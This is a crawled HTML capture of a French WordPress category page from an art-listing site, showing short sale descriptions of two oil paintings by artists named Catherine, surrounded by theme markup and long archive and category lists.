

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tableaupeinturesurtoile.com/category/catherine/
body_size: 20962
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
    <!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width">
        <title>catherine | Peinture sur toile</title>
                <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://tableaupeinturesurtoile.com/xmlrpc.php">
        <!--[if lt IE 9]>
        <script src="https://tableaupeinturesurtoile.com/wp-content/themes/default/js/html5.js"></script>
        <![endif]-->
        <title>catherine | Peinture sur toile</title>
<link rel="alternate" type="application/rss+xml" title="Peinture sur toile &raquo; Flux" href="https://tableaupeinturesurtoile.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Peinture sur toile &raquo; Flux des commentaires" href="https://tableaupeinturesurtoile.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Peinture sur toile &raquo; Flux de la catégorie catherine" href="https://tableaupeinturesurtoile.com/category/catherine/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///tableaupeinturesurtoile.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='a1-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='a1-bootstrap-min-css-css'  href='https:///tableaupeinturesurtoile.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///tableaupeinturesurtoile.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='a1-media-css-css'  href='https:///tableaupeinturesurtoile.com/wp-content/themes/default/css/media.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='a1-fontaewsome-css-css'  href='https:///tableaupeinturesurtoile.com/wp-content/themes/default/css/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///tableaupeinturesurtoile.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///tableaupeinturesurtoile.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///tableaupeinturesurtoile.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///tableaupeinturesurtoile.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///tableaupeinturesurtoile.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var scroll_top_header = [""];
/* ]]> */
</script>
<script type='text/javascript' src='https:///tableaupeinturesurtoile.com/wp-content/themes/default/js/default.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///tableaupeinturesurtoile.com/wp-content/themes/default/js/owl.carousel.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tableaupeinturesurtoile.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tableaupeinturesurtoile.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/jimut.js"></script>
<script type="text/javascript" src="/pihyvaw.js"></script>
    </head>

    <body class="archive category category-catherine category-1879">

        <header>
                            <div class="col-md-12 top-header no-padding-lr">
                    <div class="container a1-container">
                        <div class="col-md-6 col-sm-6 location-part  no-padding-lr">

                                                                                </div>
                        <div class="col-md-6 col-sm-6 social-part no-padding-lr">
                            <ul>
                                                                                                
                                                            </ul>                            
                        </div>
                        
                    </div>
                </div>
            
            <div class="col-md-12 bottom-header no-padding-lr">
                <div class="container a1-container">
                    <div class="col-md-2 no-padding-lr header-logo"> <a href="https://tableaupeinturesurtoile.com">
                                                            Peinture sur toile        
                                    
                        </a> </div>

                    <div class="col-md-10 no-padding-lr">
                        <nav class="a1-nav">
                            <div class="navbar-header">
                                <button type="button" class="navbar-toggle navbar-toggle-top sort-menu-icon collapsed" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
                            </div>
                            <div class="navbar-collapse collapse no-padding-lr">           
                                <div class=""><ul class="a1-menu"><li class="page_item page-item-8"><a href="https://tableaupeinturesurtoile.com/entente-dutilisation/">Entente d&rsquo;utilisation</a></li><li class="page_item page-item-7"><a href="https://tableaupeinturesurtoile.com/politique-de-confidentialite/">Politique de confidentialité</a></li><li class="page_item page-item-6"><a href="https://tableaupeinturesurtoile.com/pour-nous-joindre/">Pour nous joindre</a></li></ul></div>
          

                            </div>
                        </nav>
                    </div>
                </div>
            </div>
        </header>
        <!--header part end--> <!--section part start--><section class="section-main">  <div class="col-md-12 a1-breadcrumb">    <div class="container a1-container">      <div class="col-md-6 col-sm-6 no-padding-lr left-part">        <h3>catherine</h3>      </div>      <div class="col-md-6 col-sm-6 no-padding-lr right-part">        <ol class="breadcrumb"><li class="active"><a href="https://tableaupeinturesurtoile.com">Home</a> /  Archive by categorycatherine" </li></ol>      </div>    </div>  </div>  <div class="clearfix"></div>  <div class="container a1-container">    <div class="row">      <div class="col-md-8 col-sm-8 blog-article">                <div class="blog-post"> <a href="https://tableaupeinturesurtoile.com/catherine-roch-de-hillerin-rare-nu-allonge-de-dos-huile-sur-toile/" class="blog-title">Catherine ROCH de HILLERIN Rare NU ALLONGé DE DOS, Huile sur toile</a>          <div class="blog-info">           	<ul>            	<li>by: <a href="https://tableaupeinturesurtoile.com/author/admin/" title="Admin" >Admin</a></li> <li>In: <a href="https://tableaupeinturesurtoile.com/category/catherine/" rel="category tag">catherine</a></li> <li>On <a href="https://tableaupeinturesurtoile.com/2019/06/14/" title="9:20  "><time datetime="2019-06-14T09:20:42+00:00">juin 14,2019</time></a></li> <li>Comments: 0 <li>Tags: <a href="https://tableaupeinturesurtoile.com/tag/allonge/" rel="tag">allongé</a> , <a href="https://tableaupeinturesurtoile.com/tag/catherine/" rel="tag">catherine</a> , <a href="https://tableaupeinturesurtoile.com/tag/hillerin/" rel="tag">hillerin</a> , <a href="https://tableaupeinturesurtoile.com/tag/huile/" rel="tag">huile</a> , <a href="https://tableaupeinturesurtoile.com/tag/rare/" rel="tag">rare</a> , <a href="https://tableaupeinturesurtoile.com/tag/roch/" rel="tag">roch</a> , <a href="https://tableaupeinturesurtoile.com/tag/toile/" rel="tag">toile</a></li>          	</ul>          </div>          <div class="blog-inner">                       <img src="https://tableaupeinturesurtoile.com/wp-content/upload/Catherine_ROCH_de_HILLERIN_Rare_NU_ALLONGe_DE_DOS_Huile_sur_toile_01_yky.jpg" class="img-responsive" alt="Catherine ROCH de HILLERIN Rare NU ALLONGé DE DOS, Huile sur toile">                         <div class="blog-content">              <p>&nbsp;&raquo; FEMME NUE ALLONGée DE DOS &laquo;&nbsp;. Signée en haut à droite C. Roch de Hillerin, peintre officiel des Armées. Dimensions: 55,00 x 46,00 cm. N&rsquo;hésitez pas à regarder mes tableaux de nus et d&rsquo;autres à venir&#8230;.. Dont de très belles signatures. Je reste à votre disposition pour tout renseignement ou demande de photos supplémentaires&#8230;.</p>
<p><a href="https://tableaupeinturesurtoile.com/catherine-roch-de-hillerin-rare-nu-allonge-de-dos-huile-sur-toile/" class="read-button">Read more</a></p>
               </div>          </div>        </div>                 <div class="blog-post"> <a href="https://tableaupeinturesurtoile.com/catherine-bell-artiste-contemporaine-composition-abstraite-hst-65x54-signe-2007/" class="blog-title">Catherine BELL, artiste contemporaine. Composition abstraite. HST. 65&#215;54. Signé. 2007</a>          <div class="blog-info">           	<ul>            	<li>by: <a href="https://tableaupeinturesurtoile.com/author/admin/" title="Admin" >Admin</a></li> <li>In: <a href="https://tableaupeinturesurtoile.com/category/catherine/" rel="category tag">catherine</a></li> <li>On <a href="https://tableaupeinturesurtoile.com/2018/04/27/" title="10:59  "><time datetime="2018-04-27T22:59:42+00:00">avr 27,2018</time></a></li> <li>Comments: 0 <li>Tags: <a href="https://tableaupeinturesurtoile.com/tag/65x54/" rel="tag">65x54</a> , <a href="https://tableaupeinturesurtoile.com/tag/abstraite/" rel="tag">abstraite</a> , <a href="https://tableaupeinturesurtoile.com/tag/artiste/" rel="tag">artiste</a> , <a href="https://tableaupeinturesurtoile.com/tag/bell/" rel="tag">bell</a> , <a href="https://tableaupeinturesurtoile.com/tag/catherine/" rel="tag">catherine</a> , <a href="https://tableaupeinturesurtoile.com/tag/composition/" rel="tag">composition</a> , <a href="https://tableaupeinturesurtoile.com/tag/contemporaine/" rel="tag">contemporaine</a> , <a href="https://tableaupeinturesurtoile.com/tag/signe/" rel="tag">signé</a></li>          	</ul>          </div>          <div class="blog-inner">                       <div class="blog-content">              <p>Signé en bas à droite et daté 2001. Catherine Bell est une artiste de talent qui a suivi les cours des Beaux-Arts de la ville de Paris de 1993 à 1999. Très active, privilégiant l&rsquo;huile sur toile et l&rsquo;abstraction , ses oeuvres ont été exposées notamment à la. Galerie Dépôts, avenue Matignon, Paris 8. Galerie&#8230;</p>
<p><a href="https://tableaupeinturesurtoile.com/catherine-bell-artiste-contemporaine-composition-abstraite-hst-65x54-signe-2007/" class="read-button">Read more</a></p>
               </div>          </div>        </div>                  <!--Pagination Start-->                                <!--Pagination End-->      </div>      <!--sidebar start-->      
<div class="col-md-3 col-sm-4 col-md-offset-1 ">	
 <div class="sidebar a1-sidebar">
   <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tableaupeinturesurtoile.com/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="sidebar-title">Articles récents</h3>		<ul>
					<li>
				<a href="https://tableaupeinturesurtoile.com/suiveur-de-corot-huile-sur-toile-situee-a-vernon-tableau-signe-peinture/">Suiveur de Corot, huile sur toile située à Vernon, tableau signé, peinture</a>
						</li>
					<li>
				<a href="https://tableaupeinturesurtoile.com/comment-reconna-tre-un-tableau-qui-a-de-la-valeur-la-quotidienne/">Comment Reconna Tre Un Tableau Qui A De La Valeur La Quotidienne</a>
						</li>
					<li>
				<a href="https://tableaupeinturesurtoile.com/tableau-peinture-aquarelle-gilbert-artaud-france-marine-mer-bateau-port/">Tableau peinture aquarelle gilbert artaud france marine mer bateau port</a>
						</li>
					<li>
				<a href="https://tableaupeinturesurtoile.com/serie-people-ugly-par-tullasky-peinture-acrylique-originale/">Série People Ugly par Tullasky Peinture Acrylique Originale</a>
						</li>
					<li>
				<a href="https://tableaupeinturesurtoile.com/peinture-huile-toile-et-carton-fleurs-fleur-1850-oeillet-a-identifier-ancien-art/">Peinture Huile Toile Et Carton Fleurs Fleur 1850 Oeillet A Identifier Ancien Art</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="sidebar-title">Archives</h3>		<ul>
	<li><a href='https://tableaupeinturesurtoile.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/08/'>août 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/02/'>février 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/08/'>août 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/02/'>février 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/08/'>août 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/02/'>février 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/08/'>août 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/02/'>février 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/08/'>août 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/02/'>février 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/08/'>août 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/02/'>février 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/08/'>août 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/02/'>février 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/08/'>août 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/02/'>février 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2017/08/'>août 2017</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2017/05/'>mai 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="sidebar-title">Catégories</h3>		<ul>
	<li class="cat-item cat-item-3840"><a href="https://tableaupeinturesurtoile.com/category/06f6/" >06f6</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://tableaupeinturesurtoile.com/category/08b34/" >08b34</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://tableaupeinturesurtoile.com/category/08d16/" >08d16</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://tableaupeinturesurtoile.com/category/100x50/" >100&#215;50</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://tableaupeinturesurtoile.com/category/100x73/" >100&#215;73</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://tableaupeinturesurtoile.com/category/100x73cm/" >100x73cm</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://tableaupeinturesurtoile.com/category/17eme/" >17eme</a>
</li>
	<li class="cat-item cat-item-8978"><a href="https://tableaupeinturesurtoile.com/category/1900malfroy/" >1900malfroy</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://tableaupeinturesurtoile.com/category/1920-2001/" >1920-2001</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://tableaupeinturesurtoile.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-8074"><a href="https://tableaupeinturesurtoile.com/category/1nature/" >1nature</a>
</li>
	<li class="cat-item cat-item-8118"><a href="https://tableaupeinturesurtoile.com/category/27x27/" >27&#215;27</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://tableaupeinturesurtoile.com/category/40x40cm/" >40x40cm</a>
</li>
	<li class="cat-item cat-item-7964"><a href="https://tableaupeinturesurtoile.com/category/60x60/" >60&#215;60</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://tableaupeinturesurtoile.com/category/80x60cm/" >80x60cm</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://tableaupeinturesurtoile.com/category/80x80/" >80&#215;80</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://tableaupeinturesurtoile.com/category/80x80cm/" >80x80cm</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://tableaupeinturesurtoile.com/category/abascal/" >abascal</a>
</li>
	<li class="cat-item cat-item-7805"><a href="https://tableaupeinturesurtoile.com/category/abdul/" >abdul</a>
</li>
	<li class="cat-item cat-item-6629"><a href="https://tableaupeinturesurtoile.com/category/abonn/" >abonn</a>
</li>
	<li class="cat-item cat-item-8145"><a href="https://tableaupeinturesurtoile.com/category/aborigene/" >aborigène</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://tableaupeinturesurtoile.com/category/abraham/" >abraham</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://tableaupeinturesurtoile.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://tableaupeinturesurtoile.com/category/abstraction/" >abstraction</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://tableaupeinturesurtoile.com/category/abstrait/" >abstrait</a>
</li>
	<li class="cat-item cat-item-7443"><a href="https://tableaupeinturesurtoile.com/category/abstrakte/" >abstrakte</a>
</li>
	<li class="cat-item cat-item-8781"><a href="https://tableaupeinturesurtoile.com/category/acidule/" >acidulé</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://tableaupeinturesurtoile.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://tableaupeinturesurtoile.com/category/acrylique/" >acrylique</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://tableaupeinturesurtoile.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://tableaupeinturesurtoile.com/category/actuel/" >actuel</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://tableaupeinturesurtoile.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://tableaupeinturesurtoile.com/category/adolphe/" >adolphe</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://tableaupeinturesurtoile.com/category/adrien/" >adrien</a>
</li>
	<li class="cat-item cat-item-7069"><a href="https://tableaupeinturesurtoile.com/category/aglietti/" >aglietti</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://tableaupeinturesurtoile.com/category/alain/" >alain</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://tableaupeinturesurtoile.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-7734"><a href="https://tableaupeinturesurtoile.com/category/aldine/" >aldine</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://tableaupeinturesurtoile.com/category/aldo/" >aldo</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://tableaupeinturesurtoile.com/category/alexandre/" >alexandre</a>
</li>
	<li class="cat-item cat-item-7960"><a href="https://tableaupeinturesurtoile.com/category/alexei/" >alexei</a>
</li>
	<li class="cat-item cat-item-7762"><a href="https://tableaupeinturesurtoile.com/category/alexis/" >alexis</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://tableaupeinturesurtoile.com/category/alfred/" >alfréd</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://tableaupeinturesurtoile.com/category/alger/" >alger</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://tableaupeinturesurtoile.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://tableaupeinturesurtoile.com/category/allee/" >allee</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://tableaupeinturesurtoile.com/category/allegorie/" >allégorie</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://tableaupeinturesurtoile.com/category/allemagne/" >allemagne</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://tableaupeinturesurtoile.com/category/aloys/" >aloys</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://tableaupeinturesurtoile.com/category/alphonse/" >alphonse</a>
</li>
